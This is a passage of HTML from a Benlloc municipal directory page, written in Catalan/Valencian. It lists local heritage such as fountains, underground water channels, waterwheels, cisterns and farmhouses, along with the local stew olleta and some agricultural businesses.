                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><a name="__DdeLink__61_191214212"></a> <strong>Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu.</strong></p>
<p style="text-align: justify">En el terme municipal no son abundants les fonts naturals, en canvi si que ho són les fonts urbanes, importants com obra pública al servei de la ciutadania. La més popular del poble es la Font dels Tres Canons, construïda en 1889 com obra pública i que per al seu abastiment es va canalitzar l&#8217;aigua a partir del Pou de la Reixa. Es tracta d&#8217;una font senyorial històrica i robusta.</p>
<p style="text-align: justify">Les altres fonts de les que disposa Benlloch son més simples i amb estils més contemporanis.</p>
<p style="text-align: justify">Algunes fonts son: la Font de Subarra, la Font dels tres Canons, la Font de la Reixa i la Font de la Plaça San Antoni.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-174" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/mines" title="Mines" class=" sabai-entity-permalink sabai-entity-id-174 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Mines</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu.</strong></p>
<p style="text-align: justify">Son canalitzacions d&#8217;aigua que van per baix de terra mitjançant una galeria, sovint s&#8217;utilitzen per desaiguar zones humides o negables, i per portar aigua a zones on és escassa. A Benlloc es tenen notícies de l&#8217;existència de varies d&#8217;elles. D&#8217;una banda, al darrer quart del segle XIX es devia construir una mina, el recorregut de la qual no està massa clar, però que podria començar al pou de la Reixa fins al pou de la Vila, i des d&#8217;allí pel barranc de la Font fins a la font dels Tres Canons. A meitat dels anys 50 es va construir una altra pel barranc dels Consells, la qual arriba fins al dipòsit municipal que hi ha al darrere de l&#8217;església. Encara que són relativament recents, la seva història es quasi desconeguda.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-177" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="234752447" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg" alt="Porta de l&#039;Ajuntament vell" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg" rel="prettyPhoto[sabai-directory-directory_listing-177]" data-slb-active="1" data-slb-asset="234752447" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg" alt="Porta de l&#039;Ajuntament vell" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_61cb28b1e8067846f4b7995e290bd682.jpg" rel="prettyPhoto[sabai-directory-directory_listing-177]" data-slb-active="1" data-slb-asset="341860006" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/61cb28b1e8067846f4b7995e290bd682.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_61cb28b1e8067846f4b7995e290bd682.jpg" alt="Ca l&#039;Agüela Rosario" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/portes" title="Portes" class=" sabai-entity-permalink sabai-entity-id-177 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Portes</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Del s.XIX-XX.</strong></p>
<p style="text-align: justify">Algunes portes de Benlloc presenten formes decoratives que també són elements identitaris del municipi. Normalment fetes de fusta i que destaquen pel seu treball llaurat.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-179" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_6e01e95a74b7fa981b9e1e5c47e215b6.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1058903073" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_6e01e95a74b7fa981b9e1e5c47e215b6.jpg" alt="Casa rural" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/cases-rurals" title="Cases rurals" class=" sabai-entity-permalink sabai-entity-id-179 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cases rurals</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Contemporani del s.XIX-XX.</strong></p>
<p style="text-align: justify">Es tracta de construccions de caràcter rural, son aquelles casetes en les que es guarden els instruments necessaris per a l&#8217;activitat agrícola del camp. Algunes d&#8217;aquestes encara es conserven en bon estat i estan molt relacionades en l&#8217;activitat de camp.</p>
<p style="text-align: justify">Aquestes cases rurals es troben repartides per tot el terme municipal, en gran part en les zones rurals.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-180" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/refugis" title="Refugis" class=" sabai-entity-permalink sabai-entity-id-180 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Refugis</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Cronologia indeterminada.</strong></p>
<p style="text-align: justify">També conegudes com a cabanyes o barraques de pastors. Construccions de caràcter rural, que eren utilitzades com a refugis per a pastors en les zones rurals. Aquests refugis permetien l&#8217;arrecerament del mal temps, i per a poder guardar el ramat. </p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-182" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/masos-1" title="Masos" class=" sabai-entity-permalink sabai-entity-id-182 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Masos</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Contemporani del s.XIX-XX. Relacionat amb les activitats agrícoles. </strong></p>
<p style="text-align: justify"><strong>Introducció.</strong></p>
<p style="text-align: justify">Avui en dia no viu pràcticament ningú als masos, que s&#8217;han quedat despoblats. Només hi van el cap de setmana a gaudir del paisatge i de la tranquil·litat, o bé treballar les seves terres.</p>
<p style="text-align: justify">La gent que vivia als masos de la part de dalt del poble, van passar a viure a Benlloc, però els de la de baix ja es van dispersar més, alguns van vindre cap a Benlloch i altres van anar a poblacions que quedaven més properes com Torreblanca, Cabanes o Vilanova.</p>
<p style="text-align: justify"><strong>Descripció.</strong></p>
<p style="text-align: justify">Els masos tenien una porta gran partida en dues meitats i la part de dalt sempre estava oberta perquè hi entre la llum.</p>
<p style="text-align: justify">Quasi tots tenien un forn per a fer-se el pa i una cisterna per arreplegar l&#8217;aigua de la pluja.</p>
<p style="text-align: justify">Són edificacions amb revestiments continus, normalment amb cobertes a dos aigües de teula àrab i de fusta.</p>
<p style="text-align: justify">Els masovers vivien de l&#8217;agricultura: tenien olives, vinya, garrofes, figues, sembra i també tenien ramats d&#8217;ovelles i de cabres.</p>
<p style="text-align: justify">Alguns d&#8217;ells són: el Mas de Planxadells, el Mas Centera, el Mas de Tartamut i el Mas del Sec entre altres. Tenen un valor patrimonial, històric i cultural molt important per al municipi.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-192" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_329037de9855270c6004af717afa5f92.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1465515017" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_329037de9855270c6004af717afa5f92.jpg" alt="Tran restaurat del Camí dels Romans" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_329037de9855270c6004af717afa5f92.jpg" rel="prettyPhoto[sabai-directory-directory_listing-192]" data-slb-active="1" data-slb-asset="1465515017" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/329037de9855270c6004af717afa5f92.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_329037de9855270c6004af717afa5f92.jpg" alt="Tran restaurat del Camí dels Romans" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_6e80ce96f1b9fdc2dba807c32bfd90eb.jpg" rel="prettyPhoto[sabai-directory-directory_listing-192]" data-slb-active="1" data-slb-asset="1463381499" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/6e80ce96f1b9fdc2dba807c32bfd90eb.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_6e80ce96f1b9fdc2dba807c32bfd90eb.jpg" alt="Tran restaurat del Camí dels Romans" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_065a7a2d23ebc2a5784fcf598efd2990.jpg" rel="prettyPhoto[sabai-directory-directory_listing-192]" data-slb-active="1" data-slb-asset="900778390" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/065a7a2d23ebc2a5784fcf598efd2990.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_065a7a2d23ebc2a5784fcf598efd2990.jpg" alt="Gual del camí dels Romans" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/cami-dels-romans" title="Camí dels Romans" class=" sabai-entity-permalink sabai-entity-id-192 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Camí dels Romans</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/cami-dels-romans" class=" sabai-entity-permalink sabai-entity-id-9 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Via Augusta</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-193" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/olleta" title="Olleta" class=" sabai-entity-permalink sabai-entity-id-193 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Olleta</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify" align="justify">L&#8217;Olleta sol fer-se principalment amb tot tipus de verdures com cards, creïlla, cigrons, fesols, col de fulla, depenent del que donara la terra, encara que els ingredients varien segons l&#8217;època de l&#8217;any, si els cultius eren escassos es solia posar també carn com embotit, porc, corder, os de pernil, o el que es tinguera en casa.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-167" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/senies" title="Sènies" class=" sabai-entity-permalink sabai-entity-id-167 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sènies</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu.</strong></p>
<p style="text-align: justify">Ja eren utilitzades en els pobles preromans, però en aquesta zona van ser el àrabs els que van introduir les millores. Les sènies de Benlloc són les anomenades de sang, en les que la tracció animal trau l&#8217;aigua de la terra.</p>
<p style="text-align: justify">Son invents revolucionaris en l&#8217;arquitectura de l&#8217;aigua. Realitzades amb materials metàl·lics i de fusta (encara que de fusta no en conservem cap)</p>
<p style="text-align: justify">Les sènies han evolucionat amb el pas del temps, i les que conservem són de ferro i rajola, es troben elevades ja que han de traure l&#8217;aigua per damunt de la parcel·la i aquesta cau per la força de la gravetat.</p>
<p style="text-align: justify">Eren utilitzades fins fa ben poc, com les que hi ha dins del poble, però amb la introducció de les sènies a motor aquestes han quedat desfasades i s&#8217;han quedat amb la funció de pous.</p>
<p style="text-align: justify">Hi ha moltes al voltant del poble com: la del Dormitori, la de Morrete, al Barranc de Consell i la de Manyà, entre altres.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-84" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/s-a-t-agromat" title="S.A.T Agromat" class=" sabai-entity-permalink sabai-entity-id-84 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">S.A.T Agromat</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Martirs, 38, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 27</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964 33 92 27</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-165" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_287d8c8274410661cc6a81e6f21b5dab.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1686065586" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_287d8c8274410661cc6a81e6f21b5dab.jpg" alt="Aljub dels Consells" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_287d8c8274410661cc6a81e6f21b5dab.jpg" rel="prettyPhoto[sabai-directory-directory_listing-165]" data-slb-active="1" data-slb-asset="1686065586" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/287d8c8274410661cc6a81e6f21b5dab.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_287d8c8274410661cc6a81e6f21b5dab.jpg" alt="Aljub dels Consells" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_3eabd54bb635e78fef1acdeb798b73ab.jpg" rel="prettyPhoto[sabai-directory-directory_listing-165]" data-slb-active="1" data-slb-asset="709171767" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3eabd54bb635e78fef1acdeb798b73ab.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_3eabd54bb635e78fef1acdeb798b73ab.jpg" alt="Aljub del camí de Cabanes" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_1c5e4e29157e194b81b0015159694725.jpg" rel="prettyPhoto[sabai-directory-directory_listing-165]" data-slb-active="1" data-slb-asset="1749014775" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1c5e4e29157e194b81b0015159694725.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_1c5e4e29157e194b81b0015159694725.jpg" alt="Aljub del camí de l&#039;Adjutori" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_09335e956905221e3c34f1808857360b.jpg" rel="prettyPhoto[sabai-directory-directory_listing-165]" data-slb-active="1" data-slb-asset="1866809598" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09335e956905221e3c34f1808857360b.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_09335e956905221e3c34f1808857360b.jpg" alt="Aljub del camí del cementeri" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/aljubs" title="Aljubs" class=" sabai-entity-permalink sabai-entity-id-165 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aljubs</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Contemporani del s.XIX-XX. Construcció rural.</strong></p>
<p style="text-align: justify">El seu origen s&#8217;estima neolític, ja que s&#8217;han trobat en diversos assentaments de l&#8217;època. També eren importants estratègicament ja que la resistència depenia d&#8217;ells davant un atac a castells i fortaleses.</p>
<p style="text-align: justify">Els aljubs són construccions que feien possible l&#8217;arreplegada del aigua en èpoques de pluja. Els aljubs tenen un important valor arquitectònic, ja que encara avui en dia ens demostra que eren construccions complexes i complicades com ho són les més antigues (les de Quartico, Piedrafita i el Mas).</p>
<p style="text-align: justify">Les seves localitzacions estan relacionades amb la bona accessibilitat per als animals i les persones, estan pròximes a les vies de comunicació i a les cases, i tenen un lloc proper on poder aprofitar les corrents generades en èpoques de pluja. El que fan els aljubs és arreplegar l&#8217;aigua de la pluja que es guarda dins del mateix, mantenint l&#8217;aigua fresca i en penombra per al seu consum.</p>
<p style="text-align: justify">L&#8217;aigua s&#8217;extrau mitjançant un poal subjectat a una cadena o una corda i aquesta s&#8217;aboca en una pila que passava en una canaleta al abeurador.</p>
<p style="text-align: justify">Molts d&#8217;aquests aljubs es troben situats prop dels corrals i de les cases particulars fent la seva funció, que era abastir en rutes i emplaçaments humans.</p>
<p style="text-align: justify">En Benlloch trobem aljubs en diversos estats de conservació, de base rectangular excavats en la terra o en la roca. Alguns exemples que trobem són: el Aljub de les Casetes, el Aljub del Camí de les Comes, el Aljub de la Rambla i el Aljub Camí del Cementeri, entre altes.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-99" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/josefa-perez-ribes" title="Josefa Perez Ribes" class=" sabai-entity-permalink sabai-entity-id-99 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Josefa Perez Ribes</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
